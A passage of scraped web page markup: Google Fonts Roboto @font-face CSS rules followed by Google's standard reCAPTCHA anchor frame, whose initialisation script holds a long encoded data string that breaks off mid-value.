U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="bWAMyKt1pc5MH1BlxlF2vw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="bWAMyKt1pc5MH1BlxlF2vw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bWAMyKt1pc5MH1BlxlF2vw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22bVtVw74Rwow6wr7DjcK4w7fDlWlWw7EKw6zDlh07aMOFwpx/ecKlIkbCtxrDsEovasKfTUfCmxJkPsK3OsKNw7rCgQTDqEcXwqEEwrJ7w7Nkw5PDtsO1w6/Do8KFfBfDlQo2U1ZBFxIKwpBfwokfwq1Gw5t2BB7CthPCtcK0woslw7Niw4fCpG4Aw4bCjRnDm8Kaw7/ChErDqTDCqMOdFRltM8OHw7B5wqjCtcOPwqstwrZ1w4sxSMONwrXDq8KALkDCkMOnwo8lw5rDmT8Gw6rDn8KKIkQzVDnCsDNFYMOFW0fDlsKQwqzCri/Cm8OYw4TCvcKowpIsbsKUZ8KjK8OZwqrDmXh2wpR4wo/Ct2kwOMKaZ8K1fCjCsGoZJsKVwpvDvMOrHiUGPU3Cl1XCvnbCo14kO8OCfMOlV2bCqGTDqQfDnWHDmMONX8OCwqLChcO9wrV4NizDj8OSNMOfwpHCs8K6AsK/RRdXeEDDusOJD8O/JkYyw7xCw7HDtToOw7HDlsK+wpQuw5ogaUQpDg5KwpphwrHChWU7TsKjw6rCrRUJPArDuzxPAMKqR8OJfzfDscOGwpAhAcKVLgxnw7Ezw5nDjcOKBTXDkVfDjcK1MXgAw5vCj8Kfw5vCosOgwqXCv10Gwq/CixHCgcOXFHNZXSk2wpzCicOkw4fCv8KCw4EWWx5zcW8WwpPCt0vDtlrCmMOUw4vDlsKnT2jDkkjCmMOUw4rDrMKewoEqLj/ClhokMCDCv8OEGHvCk2/Cu8OBwr3CmEkjeRNSw77DoUHCmAhHAG9mw5TDgxd/WR5fCMKNUsOnGAvDm8KuWMOrw6UdeGRdwp7Cu8OVLsKBGio3GsORw6LCqjzCo1ofwqjDhcOYwr/ChsO7w4jCiMKdwr0uw6zChcKFLcKowpnCowdxwoI7XU/CmMKKw73DnsKUHMOOQXrDpcO0XTHDpkrDr8Kdw747B8Kkw5vDkmzCo8KbZTlNCsKaXMOnwrPDu8KFwqsIwrrDtW4Ew4zDjsKlw6xKLcOYTcK9VVTCi8OTBsKAwr8KEXs5T8K2w4xYwrJxPMKCIMKqw7/CgwXCh8K9E8O2Y1nDscOuasKEKMOOw6tAwo/CgMO8SQgoX8O+dxE4w7d+w4RZYzYNWMOsUxNfSMKTNyrDum7Cg8KNw7R3w73ClsKVw4PCmsKMaG4jwo9Gd8KnJT3DhsKLwoNaYwtCwq3CpjPDlxIUIcO9wplPwq1yQMK/TMO2wrHDh0cSXTledWzDh1DCnVzCgcONwqbDk8KKFcKNEU1EwqbDhjomPMK8w7bChnIANUvCjzRswq1UMsKrCg7DtcOoA8KwUyV0YCcGMsOZCTPCncOJw4M/[base64]/CvcOlwoPDrxJuw7PCvh8Sw4XDg3EWwpDDnRhZwrpdGBnCn2HDtcK5wqLCjMKmwoRVwojCpcOdelXDl8KiWMKcw41Ywp8hw6fCoUU2woIvwqLDiARww4PDhcOxwoprYB3DkC4Dw47Com/Dq1bCisOLNsKVeMKMwpDCv8Kvwo/CpMKMM8K/wq/[base64]/[base64]/CicOaIcOWV8OtS0FLJMK2worDjcO/w7VkGMOaZMKCaMOnNsKxwr1BwqYvw6jCiUk4wonDjXtrworCqS41wrPDj2BPRXtoOcKXw74LFMKRJsO2SsOfAsO6b3Qowpd/KxPDhMK6wqnDjGLCh0k3w6EbGcOgO8KIwozDnmlZd8KLw5jCvh1qw4bDjcOOwpRuwo/CpcOHDXPCusOGQlsMw7XCmcKXw7gUwrkKw7vDoi51wqfDnnVFw47ClsOjAMK1woEDScK4wpp+w7Adw4jDuMOEw6VUJMOdw53ClsKBw4xSwpfCj8Obw67DvFvCsBEvOxTDoUZgZhx3CcO7VcOBw54cwptRw7jDmzkVw48swrzDvBnCi8KcwrDDn8O/LMOCw4JuwoZJHWpbM8ORw4Q6w4rDi8OqwpzCo17Di8OUFBEtSsK2CBJpSyYAeyfCrxEzw7PCv3guKcKqK8O5w6jCv3nCvmQQwpkVZMOJMQBbwpxaG2HDusKnw6ppwrxkV3HDnUkiVMKiw4xkL8O5OmDCo8KOwrnDhhzDv8OTwp9/w5lgcsO2Q8Kqw6bDjcKwagbCisO+w5/CqcOnEh7Ch3/DlQh7wpERwqDCosO+QXbDuBjCn8OQBBrCrcOowox0DsOvw7oww6k9NCxlS8KaI0zCrMOfw4lww6/CisKjw74rXyTDs03CmRZYw4YVwoU2Dy4Tw7RBfx3DvwMgw7XDqsKrfi5gwpBUw4EAworDkjXCogDCp8Otw5/[base64]/[base64]/Cp8KjHiPDvMK8wrMlOMOOwoDDm8Oew5LDncK3wpvCrjHCgnHDlMK7L1vChsKYdw3DjcKKwqvChFPCmsKXMATDqcK3T8Kbw5fCrDXDtltqw5cwcFDChMOiA8KQa8Oad8OEesKpwqsFQHjCiQbDiMKGBMK3w4/DlALCmXghw6DDjcOZwpjCssKRMyvCi8Ohw7ASBR3CiMKxIw5XeXHCnMK/[base64]/[base64]/DpsO+wp/DqCrDpsKIEQjDlyjDtlo0VcOWCl/[base64]/DtsKhw7l0w7nCocOgwqjDqEHClGDDrgoVwqJZPm/DpsKUw4jCtMOAw6fChMO8LcKeUMOGw7PCk23CuMK8wpdGwoXCvFlYwoDDscOnBmUbw6bDtXHDhT/DncKgwrnCuX5IwrpcwoTDnMOyOcOPNMOmXE4YLToTL8KqwrgHw5w9SHYpUMOyJVAeAyDCvmRhRMK1LAgiW8KbMyzDgnvDgF5mw4NLw5DDkMOrwrN+w6LDnQc/ACVLwqnCn8OLw6rCmGPDiBzDksOow7VCw6XCgF1AwqbCvV/[base64]/CncKEY2XDscOnw7EpTMODU8KKwrdwHHLClcKow73Dk3DCssKYw7zDuXvDksKTw4QpWwIyXnIFw7jDrcOPQG/DihMQCcO3w5NcwqBNw7UFWm/Cs8OMQFbDrcK/G8OVw4TDiw1jw6fCmFlkwpVvwpXDmCTDscOTwq18MMKIw4XDncOcw4bCusKRwoJebBfDugpuWcOIwqXCgcK4w6XDosKUw5bCqsOGcMOIeBbCtMOmw71AA0gsDsO3EknCpcKfworCvcOUf8OjwrXDll/DkcKJwq3CgEp7w4XCpsKmPMOSFsOPZmBYOsKCQRksBAjCo1NYw45GDSwjVsOWw4TCnFbDm0HCi8OGHsKXO8OOwoPCu8OuwpXCgnhTw5cQw752VXEQw6XDrMK5ORVvesOsw5lAU8KMw5DCqXHDvMOyNcK8dsKjD8KkVsKAw7xwwr1Qw60aw6MGwoIKezrDpS/[base64]/CsW9iw7/CscOHDRjDvi9Zwr9TXCAfb0TDl8KHH3I3wpRuwpU9MzVDfhYsw6DCsMOfwqRLwo96CW8sIsO/IhMvOMKlw4TDksKhQsOAV8OMw7jCgsKXDcODGMKAw40owrU6w53ChcKlw6QBwoNnw5DDu8KaLsKEYsKyfC7CjsK9w4I1WwDCtsKTQ03CumXDiUbCuS8EWzXDtFfCmFoOPAxPWsOKTsOuw6RNFFXCjy5ELMKcfj9bwqE7w7vDtMKnNMK9wrPCtsOew41Xw45/FsKtA0rDtcO+b8O4w7/[base64]/DimrCrsKSS05kBMKZw7QzC0rDpsK8wr8DH2LCnsKMaMKSLiM1VMKbKjwlOsKBb8OCH30SScKAwrzCr8KUFMKLNj0rw7/CgCMxw6TDlB/DlcK8w40UAH/CpcKxb8KjDMKORMK2BAxtw6A0w4bCvXTCm8OZLmzDt8K2wqTDlsOtdsKsBhc1IsKZw6DCpjAzXn1TwofDqMOvHsOLL3t0JcO3wprDvsOUw5MGw7jDqsKQDw/DgUBfQxR+WMO0w6AuwoTDuFLCssK4P8OfY8OyTVhmw5hEeCJOfEFSwpEBwqTDj8KGC8KswpXCim/CucODNsO+w5FFw6s5w4F1aWBIOx3DsjwxdMK2wocPcQjDoMKwd2tswq5dR8O+T8OiQz15wrAjP8KBw47Dg8K/KgrCkcOhVy8Tw5AmUw91cMKHwqrCnGR8CsOSw5rCrsK9wo/DoQfCpcOZw4DDlsO9TcOrw5/DksO3MMOEwpfDi8Olwpo+YsOtwpo7w6/Coh0fwrgtw78ywrNiTTXCnmBew7kJfcKcRcOBf8KDw69lCMOfWcKXw5/CkcOlYcKNw5PCmzsbXgfCoFDDvzjCncOGwoZuwpN1woQ5TsOqwrRUw6cQI27Dk8KjwrvCrcOmw4TDpcOdwozDllnCgsKEw4xOw4oMw6/[base64]/DrsKAKFBVMUTDv8K5w6ELw6ttKcKmCH/CoFJgb8O4w5fDuXJWO2ghw67CrDN2w5UtwobDgWvDlVxDG8KjS37CrMKQwrYtThnDoCfCgxtmwpHDt8KcXMOzw6BUwrnCpsOsElwWNcO1wrTCqsK5Z8O5QxjDsRYzNMK4wpvDjQ1Aw6pzwoAOQxDDnsOYR0/[base64]/[base64]/CjsKjR2PDssKew7LDiGxjwr/Cr8KdwoU7w4jCvMO9w5/CrsKJPMK5IVNGRsKxwr0DQivCpcOgwpbCs0/DqcOUw5bCmcKwSEByWBDCpxnCl8K/[base64]/DmsOMwpDDhHVtD8O+FsKvw6DDnyLDlcO+wovCv8KXW8KBwpTCucOtw4/[base64]/DjEbCngXDjMOPFEkOw4BFwozDp3LDrRc9w5VBBiIBQcK0KcK3w53Ck8O0IF3DusKtIMO/wpoXFsKCw6IIwqTDozdSGMK8JykdT8OywrU4w5XCunnDjFoTBSfDocKHwrFZwqbConfDlsKxwpRPwr10GAjChBpCwrHCr8KJPMKkw4Nvw6hbJ8OxaS53w7rCmRHCoMOqwoB6CWAzVhjDpkLCqnEzwo3Dv0DCqcOGegTCj8KAUzzDksK9BENhw4/[base64]/CgEgyVk5fLCJCw4fCmsKgP8KJwqXDiMKecxxjFGxPEnXCpgXDpMOnKn/[base64]/w6DDksOfwqRVw6PCg0FiGsKqUcK9wrgXwq/DsMOgw73CjcKgw77DqMK3ZHjDiTFkb8OEAwtmMsOIPsKQw7vCmcOhdFHCrl3DnQLCgC5JwpcXw54cOcKXwrHDo2ZUA11nw4UjPyQdwq3Ch0Zvw6oMw7NMwpJ8K8O7ZlYRwpvDskfCnMKJwonCqMObw5NcDjDCjwMQw4fCg8OZwqkrwposwoDDkl/[base64]/Ds30Jwo1BOsKVwos3w79keMKvPcOLJB4/GVwGw44Ww67DjwLDrlYEw4LCgMOsMFw0DsKgwrLCn2B/w4cFWsOlw5HCn8KVwpTCgUTCjGFDWEYKBsKZDMKhUMKUdsKNwoxDw7xTwqUXc8OEwpJoJsOKRkBSWMKgwoc+w6rCnQ4wUBFxw45rwq7CnDVJwq/DhsObSQ09AcKuQmTCqAjCnMKsWMOucUnDq3PCj8KqUMKow79wwofCoMOWOU/Cv8OTW25zw7xtQSHCrAzDlQrCmn3CnnFnw403w5ZYw6I9w7Rgw7DDrcKrRsK6D8OSwoHCvsONwpVXSsOPFCTCucKbw5bCu8KrwqgTHGDCjgXCssO9ZH4Zw5nDucOVMw3CsQ/DiyhMwpfCrsOkaEtGEFhuwp5nw6XDt2Qmw6QFU8Omwq5lw6Irw7nDqhVqw4I9wo/DpnQWPsK/[base64]/DrsOiw6PDmMOIwqPDqidEw5ssA8Osw5DDoQvDqcKqG8Okwpwewp5+w5AAwpdTeQ3DilQVwpodMMO6wp0iAsOtP8ONaygYw4bCsjLDgGDCv1XCinnCt3bCgVgqQXvDnQ7Dlmd9YsOOwp41wqR/[base64]/DmCHDsQ08w5Utw7PCoAvDqhJlN8O7AynDg8K/ASvDh1wPPsKFwo/DlMK5XcKwCVJgw6dLPcKlw4fCu8O0w7jCgcKPWhAlw6rCiAJYMMK5wpPCszw3Eg/DhsKswo4Lw77DqFtoWcKGwr3CviPDi0NIw57Cg8Ohw57CnMOGw6R9X8OmdkIkfsOGRXJCNRh1w7LDpT9Dwr1IwoZ5w7PDhRkXwoXCixgNwrAtwqpEXh7DrcKuwpBuw6J1NB5GwrBWw7TChcOjKgRVA03Dj1/CgcKIwrbDjz9dw68yw6LDhmfDs8Krw5TCl15rwol/w4VfKMKhwqrCrhHDsXotdXx9wrTCozrDn3fCmgNxw7PDiSbCrEMMw7cgw7HDoh/CusO2SMKMworDs8K3w4c6LxVBw5tSMcKVwpTCrnzCuMKTw7VMwrjCg8KWw6zCpj1dwrLDiCZPEcO8Hz1RwpXDo8OYw63DpRdcdMOjI8Oyw7JRSMOwM3RCw5Y9ZsOPw5Fow5IDw5fCt04lwq7DjMKIw4zCu8OWOWkWJcOXGwnDnGXDtS1gwoDDoMKiw7PDv2PDucK/[base64]/bBzDnsOZw7dNHXfCgGLDkMKlwosYw4XCtsOSeQXCmMOHw6kwLsORwojCtMOkBzsNC3/DlmJTwosLPcOle8K1wpNzwp85wrzCjsOzI8KLw6tkwqTCm8OwwogAw7rDiGvDtMO8VlRMwovDtn0cdcOgf8ODw5nDt8OEwqTDmjTCtMKhQT1gw6bDln/CnE/DjGXDq8KjwpEIwrDCu8Oqw75OTjcQJsK5SxQRwpDCqlJvczAiTcKuecKtwojDsHxuwqzDmjw5w7/[base64]/Cr8Obwplnw4FMfXPCl8KVHMOHRRTCksKfCjzCk8O9wodUTxgww5p8FFVHKMOkwqd0wrLCssODwqZRUzPCmGgjwoBww74+w4k/w4w8w6XChcKrw7UiecOdFQXDjsKRwo9xwqHDonzDhMOEw5cvPSxiw7DDn8KSw78PVyh6w7nDknHCgMOMKcKhw6DChQRMwrRhw6ctwqrCs8KkwqRDaFTCly3DjBzCvcKgW8KBwpk6wrrDuMOzDh3Cr1vCr0bCv3vDrcOPcsOgXMK/WE3DgMKnw5DCo8OXW8O3w6PDhcO3DMKIBMKVesO/[base64]/[base64]/[base64]/DmcK4wrPCgwZjecO/w5nDjcK3wrE7L0jDjcOkwr4VfcK9w6fCiMO6w5HDlMKuw7zDrTDDn8KtwqY/w6Rtw7oxD8OJf8Kjwol5fsK2w6bCj8ONw6ktazNtdCbDn1PCukfDrn/Cj3MsYsKOSMO6LMKZRQMEw5VDNhDDkjDChcO3b8O0wq3Cljt/[base64]/wp/[base64]/DsRDClH7CsjPDr8Orw7VzOsK2wqx8RcKCN8OhLsOZw53CmsKcw7hSwqBnw57DhBEbwpEnwpLDowt6ZMODYcOFw5vDtcOoWDoTw7DDhQRjZw5fEQTDncKVB8KOTC86WsOGUMKjwqPDjMKfw6LDhMKtIkHDn8OLU8OFw7nDh8OsVRfDu0oOw5TDksKvaTrCmsOCwqjDsV/CusOqUMOYS8O0QsK6w5nCscOJecOTw44iwo1efsOiwrkfwrs6PE5Wwroiw43DnMKHw6psw4bCr8KSwq1lw77CukjDqsOUw4/DtkgaPcKIw6DDvQZNw4F8csOsw6YPBMK3MCVvw7IfZ8O2Tx0Hw7gywrhswrJZQD1FCyXDp8OPVzvChRUMw4bDi8KVw6TDmE7DtDrCusK5w4I/w5DDgWtyEcOfw7cGw7rDixPDnDTDlcOzw6DCpTTDicOhwpXDpTLClMO7wrTDjcK6wpfDiAA3QsO0wpk3wr/Dq8KbakbCrMOOZkfDsBjDuBUvwrTDjCPDsnLCrMKbHE3DjMK7w59odMK8DRUXETLDsXcUw75HTjPCn0fDgMOCw6QywpF+w746BcOdwrc6AsKZw7R9cjAKwqfDiMOjGcKQWBNow5JqA8K5w60kAUs/w5HDnsO/woU6dXTDmcOdI8OCw4bCq8Khw7zCjznCpMOgRRfDklbDn0vDogFubMKBw4bCuHTCkWcdTS7DgB4Rw6vDmMOQLXZmw45bwrcJwr3Dh8O5w44awpoCwqrDksKDDcOhX8O/GcKLwqXCv8KLwrY7fcOeV3x/w6XCpMKcL3lhAT5HZVd7wqHCiQgOGQQEEjjDnijDsVPCtW0yw7LDojIXw4/CjivCv8O5w7sdVC49GMK+NEbDvsOswpszYinCmXYowp7Ds8KgXsOWFivDggRIw58BwoUkCcK+B8KLw4DDj8KXwrFTDn1rcFzCkQnDmCvDjcOGw6MpaMKLw5vDv3sXHWTDsmLDm8KHw5nDkjccwq/CtsOxJsO6Pmt7wrfCoEZcwqg3F8Kbwp/CvX3Cu8KgwpZBB8KAw5DCmB7DnyvDhsKHDDlmwoQjFFZaFsKkwqB3LjDDgsKRwrckw6vChMKJLAhew6tHwpjCpMKLWi8HfsKZIxJUwpwCw63DqGk2Q8KBw4oYfnRHIioeAhhPw44RbcKCOsOOH3LCgMKNRi/Dg3rCj8OXVcOqOiBWSMOfwq12SsOIKgvDqcO1YcKfw41Pw6ARDGLCrcO+bsK2EgPCpcKywogzwpYnwpDCk8OHw4NpE242QsKMwrMZNcKqwowZwphTwpdMJMKDc3XClsKCAMKcVMKiYB/[base64]/DviJLBcOBCk8ceMKBwrJYXHTDhMO3wqh4ZU5hwr8SMcOewolJOcKkwo/DilcUYUcgw4QXwoMyNDQ5SMKAI8K5AivCmMOrw5TCp25tLMK9T3QSwp/[base64]/Ds8OaPQJiRE4xwo/[base64]/wrE+w5fCuMOvZsK0DMK0w6JKw6toK8KXwrbCs8KCazzCiV/DiUQxwqTCtRlVMcKbDD9yH0dAwqPCkcOzOEx0dAjDrsKBwopXwpDCqsO7f8ObaMKsw5PCgCoYL1XDgzoIwqwfw5DDlMOkdjFjwr/CkVU0wrvCpMOjFMOLTsKFXidWw77DizLDgnLClERaA8Kew69QXw8bwoxTegrCsw0RfMKMwq/Cvy92w4PChiLCn8Oswp7DvR3CoMKDP8KNw6zCnS3Dg8Oawo7CsEHCsTlFwo8dwoQyFEXCu8OlwqfDksKwDMOmMnTCicOFZDRow6cDQhfDggHCh1EcEsO7NADDrVjCpcKrwpLCgsKfTmg4wqvCqMKJwqosw4pvw5/DqxDCgMKCw4Q5w616w6NAwoBsb8KlORfDi8KjwqPCocKaKcKzw77DmUMnXsODcV/Dj35OWcKqO8OFw6UHbWIJw5QswpzCvMK5Rl3DuMOBLsOsP8Ouw6LCrxRuYcKVwrxJAFPCt2TCkRLDk8OGwo4QPD3CoMKGwpfDo0FnRcKBw7/DmMKzG2vDtcOWw60iXnImw4AKw7TCmsOYbMOjwo/ChMOtwoxFwq9Zw6pTw7rDm8O0FsOiKEnDiMKcTFt+bnzCpw5RQR/CtMKkeMO/[base64]/UcODKWTCuEclw4NoHG7ClcK2wpZ2wpHCkcK/[base64]/CvzwDw4PDl8Oew6oXXFNyb8KTIBnDjiLCm1oEwr/DpsOBw63DkCbDkS9ZADtHVcKPwq4QHcOBw7lXwqFSM8KKwqjDicOtw7QRw6TCtz9iKj7CqsO/w4l/VsKmw4fDm8KBw5DCrhAXwqpGXScHbnMAw65WwpM5wpBSZcKbL8K7wr/CvnxeesKUwp7DrcKkIFtdwp7CsUzDoBbDlhvChcOLJBtCIMO1VcOtw4gfw4XChnXCusObw7XC